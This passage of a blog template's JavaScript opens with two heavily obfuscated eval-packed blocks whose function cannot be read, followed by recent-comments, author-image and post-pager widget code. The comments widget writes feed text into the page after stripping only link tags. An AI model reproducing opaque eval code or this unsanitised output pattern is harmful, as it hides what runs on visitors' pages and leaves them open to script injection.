R\\a\\c\\a\\j\\a\\f\\a\\l\\a\\A\\a\\c\\a\\c\\a\\c\\a\\c\\a\\F\\a\\N\\a\\A\\a\\c\\a\\j\\a\\l\\a\\j\\a\\K\\a\\c\\a\\n\\a\\x\\a\\c\\a\\A\\a\\m\\a\\s\\a\\j\\a\\C\\a\\J\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\j\\a\\x\\a\\j\\a\\n\\a\\f\\a\\c\\a\\s\\a\\E\\a\\A\\a\\F\\a\\m\\a\\r\\a\\j\\a\\r\\a\\g\\a\\c\\a\\N\\a\\q\\a\\j\\a\\c\\a\\1l\\a\\q\\a\\j\\a\\C\\a\\c\\a\\C\\a\\J\\a\\c\\a\\12\\a\\x\\a\\s\\a\\K\\a\\m\\a\\12\\a\\c\\a\\C\\a\\j\\a\\j\\a\\F\\a\\c\\a\\12\\a\\12\\a\\12\\a\\c\\a\\j\\a\\C\\a\\f\\a\\A\\a\\f\\a\\1e\\a\\F\\a\\m\\a\\r\\a\\f\\a\\c\\a\\N\\a\\m\\a\\A\\a\\c\\a\\z\\a\\E\\a\\s\\a\\N\\a\\j\\a\\x\\a\\m\\a\\s\\a\\c\\a\\r\\a\\C\\a\\m\\a\\12\\a\\l\\a\\f\\a\\N\\a\\f\\a\\s\\a\\j\\a\\F\\a\\m\\a\\r\\a\\j\\a\\r\\a\\g\\a\\c\\a\\C\\a\\j\\a\\A\\a\\n\\a\\c\\a\\b\\P\\a\\q\\a\\s\\a\\E\\a\\q\\a\\l\\a\\Z\\a\\c\\a\\b\\M\\a\\f\\a\\R\\a\\l\\a\\E\\a\\q\\a\\l\\a\\Z\\a\\c\\a\\1l\\a\\q\\a\\l\\a\\N\\a\\C\\a\\c\\a\\1f\\a\\F\\a\\l\\a\\x\\a\\n\\a\\c\\a\\1l\\a\\q\\a\\Z\\a\\c\\a\\b\\P\\a\\E\\a\\s\\a\\f\\a\\c\\a\\b\\P\\a\\E\\a\\n\\a\\Z\\a\\c\\a\\1f\\a\\E\\a\\y\\a\\E\\a\\r\\a\\j\\a\\c\\a\\b\\k\\a\\f\\a\\F\\a\\j\\a\\f\\a\\A\\a\\R\\a\\f\\a\\l\\a\\c\\a\\b\\f\\a\\N\\a\\j\\a\\m\\a\\R\\a\\f\\a\\l\\a\\c\\a\\b\\r\\a\\m\\a\\1d\\a\\f\\a\\A\\a\\R\\a\\f\\a\\l\\a\\c\\a\\b\\g\\a\\f\\a\\N\\a\\f\\a\\A\\a\\R\\a\\f\\a\\l\\a\\c\\a\\r\\a\\f\\a\\q\\a\\l\\a\\N\\a\\C\\a\\c\\a\\r\\a\\E\\a\\R\\a\\r\\a\\j\\a\\l\\a\\x\\a\\s\\a\\y\\a\\c\\a\\n\\a\\q\\a\\R\\a\\f\\a\\n\\a\\c\\a\\b\\h\\a\\C\\a\\f\\a\\A\\a\\f\\a\\b\\I\\a\\F\\a\\m\\a\\r\\a\\f\\a\\c\\a\\A\\a\\q\\a\\1e\\a\\c\\a\\F\\a\\q\\a\\l\\a\\r\\a\\f\\a\\b\\D\\a\\s\\a\\j\\a\\c\\a\\l\\a\\f\\a\\r\\a\\E\\a\\n\\a\\j\\a\\r\\a\\c\\a\\s\\a\\f\\a\\12\\a\\c\\a\\r\\a\\b\\m\\a\\J\\a\\11\\a\\c\\a\\F\\a\\E\\a\\R\\a\\n\\a\\x\\a\\r\\a\\C\\a\\f\\a\\K\\a\\c\\a\\r\\a\\b\\c\\a\\11\\a\\11\\a\\c\\a\\r\\a\\b\\b\\a\\b\\c\\a\\11\\a\\c\\a\\K\\a\\q\\a\\Z\\a\\r\\a\\j\\a\\l\\a\\c\\a\\1f\\a\\l\\a\\l\\a\\q\\a\\Z\\a\\c\\a\\z\\a\\n\\a\\m\\a\\m\\a\\l\\a\\c\\a\\l\\a\\q\\a\\s\\a\\K\\a\\m\\a\\A\\a\\c\\a\\F\\a\\m\\a\\r\\a\\x\\a\\j\\a\\x\\a\\m\\a\\s\\a\\c\\a\\l\\a\\f\\a\\n\\a\\q\\a\\j\\a\\x\\a\\1d\\a\\f\\a\\c\\a\\r\\a\\l\\a\\N\\a\\c\\a\\z\\a\\f\\a\\q\\a\\j\\a\\E\\a\\l\\a\\f\\a\\K\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\c\\a\\j\\a\\C\\a\\E\\a\\A\\a\\R\\a\\c\\a\\r\\a\\C\\a\\m\\a\\12\\a\\b\\i\\a\\q\\a\\s\\a\\K\\a\\m\\a\\A\\a\\b\\D\\a\\A\\a\\y\\a\\c\\a\\z\\a\\f\\a\\f\\a\\j\\a\\r\\a\\c\\a\\R\\a\\q\\a\\N\\a\\19\\a\\y\\a\\l\\a\\m\\a\\E\\a\\s\\a\\K\\a\\c\\a\\x\\a\\A\\a\\q\\a\\y\\a\\f\\a\\c\\a\\E\\a\\l\\a\\n\\a\\c\\a\\r\\a\\n\\a\\x\\a\\K\\a\\f\\a\\c\\a\\m\\a\\1d\\a\\f\\a\\l\\a\\n\\a\\q\\a\\Z\\a\\c\\a\\l\\a\\f\\a\\n\\a\\q\\a\\j\\a\\f\\a\\K\\a\\c\\a\\C\\a\\f\\a\\q\\a\\K\\a\\f\\a\\l\\a\\c\\a\\r\\a\\x\\a\\s\\a\\y\\a\\n\\a\\f\\a\\c\\a\\q\\a\\n\\a\\j\\a\\f\\a\\l\\a\\s\\a\\q\\a\\j\\a\\f\\a\\c\\a\\l\\a\\f\\a\\F\\a\\n\\a\\x\\a\\f\\a\\r\\a\\c\\a\\A\\a\\f\\a\\j\\a\\q\\a\\c\\a\\x\\a\\s\\a\\z\\a\\m\\a\\c\\a\\r\\a\\E\\a\\R\\a\\r\\a\\j\\a\\l\\a\\c\\a\\j\\a\\Z\\a\\F\\a\\f\\a\\c\\a\\m\\a\\s\\a\\n\\a\\m\\a\\q\\a\\K\\a\\c\\a\\y\\a\\f\\a\\j\\a\\b\\1c\\a\\n\\a\\f\\a\\A\\a\\f\\a\\s\\a\\j\\a\\b\\H\\a\\Z\\a\\b\\D\\a\\K\\a\\c\\a\\A\\a\\Z\\a\\N\\a\\m\\a\\s\\a\\j\\a\\f\\a\\s\\a\\j\\a\\c\\a\\s\\a\\E\\a\\n\\a\\n\\a\\c\\a\\n\\a\\m\\a\\N\\a\\q\\a\\j\\a\\x\\a\\m\\a\\s\\a\\c\\a\\j\\a\\f\\a\\1e\\a\\j\\a\\c\\a\\l\\a\\f\\a\\z\\a\\c\\a\\K\\a\\m\\a\\z\\a\\m\\a\\n\\a\\n\\a\\m\\a\\12\\a\\c\\a\\b\\M\\a\\l\\a\\f\\a\\f\\a\\c\\a\\b\\H\\a\\n\\a\\m\\a\\y\\a\\y\\a\\f\\a\\l\\a\\c\\a\\b\\h\\a\\f\\a\\A\\a\\F\\a\\n\\a\\q\\a\\j\\a\\f\\a\\r\\a\\c\\a\\x\\a\\s\\a\\s\\a\\f\\a\\l\\a\\b\\q\\a\\b\\h\\a\\1l\\a\\b\\o\\10\\X\\10\\10\\X\\10\\a\\z\\a\\l\\a\\m\\a\\A\\a\\b\\O\\a\\C\\a\\q\\a\\l\\a\\b\\O\\a\\m\\a\\K\\a\\f\\10\\X\\10\\a\\l\\a\\f\\a\\F\\a\\n\\a\\q\\a\\N\\a\\f\\10\\X\\10\\a\\b\\d\\a\\12\\a\\v\\10\\X\\10\\a\\b\\d\\a\\R\\10\\X\\10\\a\\y\\10\\W\\1p\\b\\19\\V\\b\\C\\V\\b\\y\\X\\b\\p\\X\\13\\X\\b\\l\\X\\1g\\X\\b\\K\\T\\1i\\1g\\1n\\b\\C\\V\\13\\T\\1i\\b\\v\\V\\13\\1O\\b\\p\\1A\\17\\U\\D\\W\\1B\\1g\\V\\b\\18\\V\\13\\1z\\b\\p\\T\\T\\T\\1s\\V\\V\\13\\1n\\13\\1P\\b\\p\\T\\1S\\b\\15\\1A\\b\\Q\\U\\17\\U\\O\\W\\W\\V\\13\\1s\\b\\11\\T\\1B\\13\\1F\\b\\13\\V\\b\\12\\T\\T\\1k\\1p\\b\\S\\V\\1M\\17\\U\\D\\W\\U\\17\\U\\L\\W\\W\\V\\1z\\1N\\1z\\X\\b\\Q\\T\\T\\1i\\b\\Z\\V\\13\\1u\\1u\\T\\1i\\b\\K\\U\\1g\\V\\13\\T\\W\\1n\\b\\l\\U\\13\\W\\e\\e\\1g\\V\\13\\T\\1k\\1p\\b\\l\\1n\\U\\b\\C\\V\\1g\\T\\1i\\b\\v\\1q\\b\\K\\U\\1g\\W\\1k\\W\\1p\\1g\\1n\\b\\C\\V\\T\\1i\\b\\v\\1q\\17\\U\\P\\W\\1k\\1p\\13\\1n\\b\\1k\\1p\\b\\Z\\V\\13\\1u\\1u\\T\\1i\\b\\S\\V\\b\\l\\U\\13\\W\\T\\1i\\b\\y\\1n\\b\\y\\U\\17\\U\\L\\W\\W\\V\\b\\17\\1q\\b\\1d\\V\\17\\U\\1c\\W\\1s\\1g\\V\\13\\T\\1s\\17\\U\\1c\\W\\X\\17\\U\\1a\\W\\T\\X\\b\\l\\U\\13\\W\\T\\1k\\1k\\1p\\b\\v\\1q\\b\\y\\1k\\V\\17\\U\\Y\\W\\X\\b\\1f\\X\\b\\1g\\X\\17\\U\\M\\W\\U\\17\\U\\H\\W\\W\\V\\17\\U\\b\\W\\T\\X\\Y\\X\\1i\\1k\\T\\T","\\e","\\x\\u\\o\\m\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\d\\P\\B\\e\\d\\L\\O\\e\\d\\H\\H\\e\\d\\M\\b\\e\\d\\H\\J\\e\\d\\P\\D\\e\\d\\M\\G\\e\\d\\P\\H\\e\\d\\L\\K\\e\\d\\L\\b\\e\\d\\P\\M\\e\\d\\H\\P\\e\\d\\H\\Y\\e\\d\\L\\B\\e\\d\\L\\J\\e\\d\\M\\E\\e\\d\\H\\1c\\e\\d\\H\\1a\\e\\d\\L\\1a\\e\\d\\H\\E\\e\\d\\L\\L\\e\\d\\L\\P\\e\\d\\L\\G\\e\\d\\M\\B\\e\\d\\P\\Y\\e\\d\\H\\B\\e\\d\\L\\1c\\e\\d\\P\\O\\e\\d\\H\\K\\e\\d\\M\\J\\e\\d\\M\\H\\e\\d\\L\\D\\e\\d\\L\\M\\e\\d\\L\\H\\e\\d\\O\\E\\e\\d\\O\\G\\e\\d\\P\\1a\\e\\d\\M\\Y\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\M\\e\\d\\P\\P\\e\\d\\H\\G\\e\\d\\L\\E\\e\\d\\P\\E\\e\\d\\P\\G\\e\\1o\\Y\\d\\D\\g\\c\\g\\e\\d\\P\\L\\e\\d\\P\\1c\\e\\d\\D\\b\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\O\\e\\d\\P\\b\\e\\d\\D\\G\\e\\d\\H\\L\\e\\d\\L\\C\\e\\d\\M\\L\\e\\d\\D\\H\\e\\d\\D\\L\\e\\d\\D\\1a\\e\\d\\D\\M\\e\\d\\M\\O\\e\\d\\D\\C\\e\\d\\D\\O\\e\\d\\P\\C\\e\\d\\M\\D\\e\\d\\D\\K\\e\\d\\O\\D\\e\\d\\D\\D\\e\\d\\O\\H\\e\\d\\M\\C\\e\\d\\O\\M\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\D\\e\\d\\M\\M\\e\\d\\D\\1c\\e\\d\\D\\J\\e\\d\\D\\B\\e\\d\\M\\P\\e\\d\\H\\b\\e\\d\\M\\1c\\e\\d\\M\\1a\\e\\d\\D\\E\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\H\\e\\d\\O\\Y\\e\\p\\i\\v\\z\\p\\n\\e\\d\\D\\P\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\b\\e\\d\\O\\b\\e\\d\\O\\B\\e\\d\\H\\D\\e\\d\\O\\1c\\e\\j\\z\\n\\h\\v\\m\\s\\n\\e\\d\\O\\1a\\e\\d\\O\\O\\e\\d\\O\\L\\e\\d\\O\\P\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\L\\e\\d\\O\\C\\e\\d\\M\\K\\e\\17\\v\\p\\m\\n\\k\\e\\m\\j\\e\\A\\l\\m\\o\\i\\e\\H\\1a\\e\\v\\s\\17\\v\\p\\m\\n\\k\\e\\M\\L\\e\\y\\c\\p\\e\\i\\y\\c\\o\\e\\u\\c\\p\\x\\i\\Q\\n\\v\\e\\M\\O\\e\\n\\i\\A\\e\\15\\i\\k\\J\\d\\u\\e\\d\\H\\C\\e\\L\\H\\e\\b\\D\\D","","\\j\\p\\s\\t\\B\\l\\c\\p\\B\\s\\g\\i","\\p\\i\\u\\o\\c\\h\\i","\\a\\A\\1s","\\a\\f","\\k"];1T(1v(1w,1x,16,1r,1j,1y){1j=1v(16){1t(16<1x?1b[4]:1j(1G(16/1x)))+((16=16%1x)>1H?1C[1b[5]](16+1J):16.1K(1L))};1D(!1b[4][1b[6]](/^/,1C)){1E(16--){1y[1j(16)]=1r[16]||1j(16)};1r=[1v(1j){1t 1y[1j]}];1j=1v(){1t 1b[7]};16=1};1E(16--){1D(1r[16]){1w=1w[1b[6]](1Q 1R(1b[8]+1j(16)+1b[8],1b[9]),1r[16])}};1t 1w}(1b[0],1U,1V,1b[3][1b[2]](1b[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x7C|x62|x64|x63|x65|x66|x67|x68|x69|x6E|x6C|x72|x6A|x6B|x6F|x6D|x70|x74|x71|x73|x76|x75|x77|x43|x41|x34|x42|x79|x44|x32|x7A|x45|x46|x36|x33|x47|x35|x37|x49|x48|x4A|x29|x5B|x28|x5D|x2C|x30|x4B|x22|x4C|x4E|x4D|x4F|x52|_0x72ffx3|x53|x51|x50|x39|_0xa2fb|x38|x54|x55|x56|x57|x58|x7B|_0x72ffx5|x7D|x59|x5A|x3D|x5F|x3B|x20|_0x72ffx4|x2B|return|x2D|function|_0x72ffx1|_0x72ffx2|_0x72ffx6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|121'.split('|'),0,{}))



eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1O Q=["\\17\\m\\b\\1D\\p\\k\\o\\P\\11\\f\\p\\b\\S\\o\\1H\\b\\1p\\e\\b\\1c\\p\\p\\1a\\e\\q\\t\\b\\o\\1U\\b\\1p\\e\\b\\r\\p\\o\\o\\1E\\I\\j\\10\\f\\b\\1a\\m\\b\\1i\\p\\o\\j\\z\\p\\b\\1w\\A\\f\\k\\e\\h\\e\\s\\e\\q\\o\\P\\1u\\f\\b\\1w\\O\\Z\\P\\1u\\f\\k\\e\\h\\e\\s\\e\\q\\O\\U\\p\\u\\m\\r\\f\\I\\j\\r\\A\\1u\\j\\r\\t\\t\\o\\P\\u\\m\\s\\f\\k\\e\\h\\e\\s\\C\\r\\D\\j\\u\\m\\b\\19\\f\\s\\e\\1g\\e\\1q\\g\\j\\u\\m\\1v\\j\\u\\m\\X\\j\\u\\m\\1i\\f\\v\\v\\j\\U\\p\\u\\m\\d\\f\\I\\j\\d\\A\\k\\e\\h\\e\\s\\C\\r\\D\\e\\15\\e\\q\\j\\d\\t\\t\\o\\P\\1i\\f\\1i\\t\\v\\A\\n\\m\\i\\f\\c\\G\\b\\1g\\G\\b\\1x\\G\\v\\t\\k\\e\\h\\e\\s\\C\\r\\D\\e\\15\\C\\d\\D\\e\\1o\\t\\v\\1H\\b\\U\\L\\b\\T\\f\\19\\c\\H\\v\\t\\k\\e\\h\\e\\s\\C\\r\\D\\e\\15\\C\\d\\D\\e\\1o\\t\\v\\A\\G\\n\\H\\y\\m\\v\\O\\z\\p\\r\\f\\f\\k\\e\\h\\e\\s\\e\\q\\o\\1b\\j\\U\\p\\u\\m\\R\\f\\I\\j\\R\\A\\s\\e\\x\\e\\q\\j\\R\\t\\t\\o\\P\\z\\p\\s\\e\\x\\C\\R\\D\\e\\1C\\f\\f\\v\\b\\13\\v\\o\\P\\X\\f\\s\\e\\x\\C\\R\\D\\e\\i\\j\\1b\\O\\O\\U\\p\\u\\m\\R\\f\\I\\j\\R\\A\\s\\e\\x\\e\\q\\j\\R\\t\\t\\o\\P\\z\\p\\s\\e\\x\\C\\R\\D\\e\\1C\\f\\f\\v\\b\\15\\v\\Y\\Y\\s\\e\\x\\C\\R\\D\\e\\b\\1u\\f\\f\\v\\1m\\G\\b\\1v\\v\\o\\P\\1v\\f\\s\\e\\x\\C\\R\\D\\e\\1g\\e\\14\\p\\c\\m\\c\\o\\C\\I\\D\\j\\1b\\O\\O\\z\\p\\c\\b\\z\\c\\1x\\m\\s\\o\\P\\u\\m\\T\\f\\s\\e\\b\\z\\e\\1q\\g\\O\\Z\\m\\z\\p\\c\\1B\\c\\1x\\m\\s\\o\\P\\u\\m\\T\\f\\s\\e\\1B\\e\\1q\\g\\O\\Z\\m\\u\\m\\T\\f\\c\\c\\j\\1d\\f\\s\\e\\b\\14\\e\\1q\\g\\j\\z\\p\\11\\H\\1a\\e\\q\\L\\b\\o\\11\\f\\I\\j\\10\\C\\r\\D\\f\\1a\\C\\11\\D\\j\\l\\f\\T\\j\\n\\f\\l\\e\\1f\\p\\c\\A\\10\\c\\o\\j\\M\\f\\l\\e\\1f\\p\\c\\1y\\f\\1j\\c\\c\\y\\n\\o\\j\\B\\f\\l\\e\\1f\\p\\c\\1j\\c\\c\\y\\M\\t\\V\\o\\j\\E\\f\\l\\e\\b\\1m\\p\\M\\t\\V\\y\\B\\L\\M\\L\\V\\o\\j\\z\\p\\p\\n\\1k\\f\\L\\b\\o\\Y\\Y\\p\\M\\1k\\f\\L\\b\\o\\Y\\Y\\p\\B\\1k\\f\\L\\b\\o\\Y\\Y\\p\\E\\1k\\f\\c\\c\\o\\o\\10\\C\\r\\D\\f\\E\\j\\u\\m\\13\\f\\C\\b\\y\\N\\y\\1l\\y\\1e\\y\\V\\y\\19\\y\\1p\\y\\1w\\y\\1z\\y\\b\\I\\y\\b\\b\\y\\b\\N\\D\\j\\u\\m\\1A\\f\\C\\c\\b\\11\\c\\y\\c\\b\\R\\c\\y\\c\\b\\q\\c\\y\\c\\b\\w\\c\\y\\c\\b\\k\\c\\y\\c\\b\\h\\c\\y\\c\\b\\x\\c\\y\\c\\b\\10\\c\\y\\c\\b\\i\\c\\y\\c\\b\\l\\c\\y\\c\\b\\g\\c\\y\\c\\b\\F\\c\\D\\j\\u\\m\\1D\\f\\1d\\e\\14\\p\\c\\L\\c\\o\\C\\N\\D\\e\\b\\J\\p\\I\\y\\N\\o\\j\\u\\m\\w\\f\\1d\\e\\14\\p\\c\\L\\c\\o\\C\\b\\D\\j\\u\\m\\S\\f\\1d\\e\\14\\p\\c\\L\\c\\o\\C\\I\\D\\j\\U\\p\\u\\m\\J\\f\\I\\j\\J\\A\\13\\e\\q\\j\\J\\t\\t\\o\\P\\z\\p\\b\\X\\p\\w\\o\\f\\f\\13\\C\\J\\D\\o\\P\\w\\f\\1A\\C\\J\\D\\j\\1b\\O\\O\\u\\m\\1F\\f\\10\\C\\r\\D\\e\\b\\12\\p\\v\\b\\18\\G\\v\\y\\v\\b\\1b\\L\\B\\G\\v\\o\\j\\u\\m\\b\\1l\\f\\1D\\t\\v\\m\\v\\t\\w\\t\\v\\m\\v\\t\\S\\j\\u\\m\\b\\1e\\f\\v\\A\\b\\V\\H\\A\\F\\m\\18\\f\\c\\12\\L\\16\\c\\H\\A\\F\\m\\18\\f\\c\\12\\L\\b\\Z\\c\\H\\A\\n\\m\\i\\f\\c\\v\\t\\X\\t\\v\\c\\H\\A\\10\\m\\b\\1f\\f\\c\\b\\16\\c\\m\\b\\1y\\f\\c\\b\\1C\\c\\m\\1y\\f\\c\\v\\t\\1F\\t\\v\\c\\H\\A\\G\\n\\H\\A\\G\\F\\H\\A\\F\\m\\18\\f\\c\\12\\L\\16\\L\\1m\\c\\H\\A\\b\\1z\\H\\A\\n\\m\\i\\f\\c\\v\\t\\X\\t\\v\\c\\H\\v\\t\\b\\19\\t\\v\\A\\G\\n\\H\\A\\G\\b\\1z\\H\\A\\b\\n\\m\\18\\f\\c\\12\\L\\16\\L\\b\\17\\c\\H\\v\\t\\b\\1l\\t\\v\\A\\G\\b\\n\\H\\A\\G\\F\\H\\A\\G\\F\\H\\A\\G\\b\\V\\H\\v\\j\\b\\M\\e\\b\\1A\\p\\b\\1e\\o\\j\\11\\t\\t\\O\\O\\b\\B\\e\\b\\1o\\f\\17\\p\\o\\P\\u\\m\\d\\f\\b\\M\\e\\b\\1B\\p\\c\\b\\1F\\c\\o\\j\\z\\p\\d\\f\\f\\N\\I\\o\\P\\b\\B\\e\\N\\b\\e\\i\\f\\c\\b\\E\\1E\\G\\G\\b\\d\\e\\b\\u\\e\\b\\s\\G\\c\\O\\d\\e\\1c\\p\\c\\i\\c\\y\\c\\b\\E\\1E\\G\\G\\b\\d\\e\\b\\u\\e\\b\\s\\G\\c\\o\\j\\d\\e\\1c\\p\\c\\N\\N\\c\\y\\c\\N\\1l\\c\\o\\j\\d\\e\\1c\\p\\c\\1g\\c\\y\\c\\N\\1e\\m\\N\\V\\m\\N\\19\\c\\o\\j\\d\\e\\N\\1p\\f\\c\\b\\1d\\c\\O","\\a","\\l\\x\\q\\r\\g","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\U\\n\\i\\a\\d\\k\\g\\i\\S\\a\\r\\u\\a\\a\\a\\a\\q\\d\\k\\s\\g\\z\\a\\a\\11\\l\\h\\k\\a\\u\\d\\d\\E\\a\\q\\r\\k\\R\\a\\r\\w\\s\\a\\z\\i\\d\\u\\a\\a\\a\\E\\r\\U\\a\\u\\h\\i\\a\\F\\N\\a\\x\\h\\l\\g\\B\\h\\k\\g\\d\\k\\g\\a\\a\\x\\h\\l\\g\\E\\n\\g\\d\\a\\x\\h\\l\\g\\F\\i\\q\\a\\l\\x\\q\\r\\g\\a\\l\\r\\E\\d\\a\\B\\q\\n\\l\\l\\a\\M\\i\\d\\n\\R\\a\\r\\w\\s\\i\\a\\B\\n\\g\\d\\a\\l\\d\\g\\X\\g\\g\\i\\r\\M\\F\\g\\d\\a\\w\\h\\k\\g\\z\\a\\B\\n\\g\\d\\s\\h\\i\\S\\a\\w\\n\\T\\x\\h\\l\\g\\a\\g\\r\\g\\q\\d\\a\\d\\q\\l\\d\\a\\r\\k\\E\\d\\T\\16\\u\\a\\r\\g\\d\\w\\a\\l\\i\\B\\a\\i\\d\\q\\a\\g\\d\\T\\g\\a\\x\\B\\w\\a\\u\\F\\k\\B\\g\\r\\h\\k\\a\\r\\k\\a\\w\\h\\k\\g\\z\\N\\a\\E\\n\\S\\a\\g\\d\\i\\w\\a\\l\\F\\w\\w\\n\\i\\S\\a\\g\\w\\M\\a\\a\\a\\a\\E\\n\\S\\l\\g\\i\\a\\g\\i\\g\\E\\a\\q\\r\\a\\x\\h\\l\\g\\g\\r\\g\\q\\d\\a\\Z\\n\\g\\z\\a\\k\\F\\w\\x\\h\\l\\g\\l\\b\\a\\z\\1e\\a\\l\\x\\n\\k\\a\\E\\h\\B\\F\\w\\d\\k\\g\\a\\J\\r\\k\\E\\h\\J\\a\\z\\g\\g\\x\\a\\J\\J\\J\\a\\g\\z\\d\\w\\d\\T\\x\\h\\l\\d\\a\\B\\h\\w\\a\\B\\h\\k\\g\\d\\k\\g\\a\\i\\n\\k\\E\\h\\w\\a\\15\\n\\k\\a\\1a\\d\\M\\a\\Z\\n\\i\\a\\X\\x\\i\\a\\Z\\n\\S\\a\\15\\F\\k\\a\\15\\F\\q\\a\\X\\F\\s\\a\\1v\\d\\x\\a\\16\\B\\g\\a\\1f\\h\\U\\a\\18\\d\\B\\a\\w\\n\\T\\a\\l\\F\\M\\l\\g\\i\\r\\k\\s\\a\\i\\d\\l\\F\\q\\g\\l\\a\\l\\z\\h\\J\\1m\\n\\k\\E\\h\\w\\13\\w\\s\\a\\17\\z\\d\\w\\d\\1o\\x\\h\\l\\d\\a\\x\\n\\i\\l\\d\\13\\k\\g\\a\\x\\F\\M\\q\\r\\l\\z\\d\\E\\a\\i\\d\\x\\q\\n\\B\\d\\a\\l\\b\\19\\I\\I\\a\\l\\V\\I\\I\\a\\k\\d\\J\\a\\X\\i\\i\\n\\S\\a\\u\\q\\h\\h\\i\\a\\n\\q\\g\\d\\i\\k\\n\\g\\d\\a\\i\\d\\x\\q\\r\\d\\l\\a\\g\\S\\x\\d\\a\\l\\d\\n\\i\\B\\z\\a\\r\\w\\n\\s\\d\\a\\J\\r\\E\\g\\z\\a\\b\\V\\I\\a\\z\\d\\r\\s\\z\\g\\a\\b\\I\\I\\a\\l\\F\\M\\l\\g\\i\\a\\z\\g\\w\\q\\a\\w\\d\\g\\n\\a\\q\\n\\M\\d\\q\\a\\J\\i\\r\\g\\d\\a\\l\\z\\h\\J\\i\\d\\B\\d\\k\\g\\x\\h\\l\\g\\l\\N\\a\\h\\k\\q\\h\\n\\E\\a\\s\\d\\g\\1b\\q\\d\\w\\d\\k\\g\\14\\S\\13\\E\\a\\w\\S\\B\\h\\k\\g\\d\\k\\g\\a\\k\\F\\q\\q\\a\\q\\h\\B\\n\\g\\r\\h\\k\\a\\i\\d\\u\\a\\E\\h\\u\\h\\q\\q\\h\\J\\a\\1a\\i\\d\\d\\a\\14\\q\\h\\s\\s\\d\\i\\a\\17\\d\\w\\x\\q\\n\\g\\d\\l\\a\\r\\k\\k\\d\\i\\1c\\17\\Z\\1g","","\\u\\i\\h\\w\\12\\z\\n\\i\\12\\h\\E\\d","\\i\\d\\x\\q\\n\\B\\d","\\1j\\J\\t","\\1j\\M","\\s"];1P(1r(1s,1t,K,1h,W,1G){W=1r(K){1n(K<1t?Q[4]:W(1Q(K/1t)))+((K=K%1t)>1R?1I[Q[5]](K+1L):K.1M(1N))};1J(!Q[4][Q[6]](/^/,1I)){1K(K--){1G[W(K)]=1h[K]||W(K)};1h=[1r(W){1n 1G[W]}];W=1r(){1n Q[7]};K=1};1K(K--){1J(1h[K]){1s=1s[Q[6]](1S 1T(Q[8]+W(K)+Q[8],Q[9]),1h[K])}};1n 1s}(Q[0],1V,1W,Q[3][Q[2]](Q[1]),0,{}))',62,121,'||||||||||x7C|x31|x22|x65|x2E|x3D|x74|x6F|x72|x3B|x6E|x73|x20|x61|x29|x28|x6C|x69|x67|x2B|x66|x27|x6D|x70|x2C|x68|x3C|x63|x5B|x5D|x64|x75|x2F|x3E|x30|x77|_0x27f0x3|x2D|x62|x32|x7D|x7B|_0x1f6b|x6B|x79|x78|x76|x35|_0x27f0x5|x41|x26|x4D|x71|x6A|x43|x49|x42|x4A|x4F|x54|x44|x36|x46|x45|x48|x7A|x34|x4E|x4C|_0x27f0x4|x47|x5C|x21|x33|x52|return|x58|x37|x24|function|_0x27f0x1|_0x27f0x2|x4B|x53|x38|x55|x50|x39|x56|x59|x51|x57|x3A|x5A|_0x27f0x6|x3F|String|if|while|29|toString|36|var|eval|parseInt|35|new|RegExp|x2A|62|132'.split('|'),0,{}))




function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
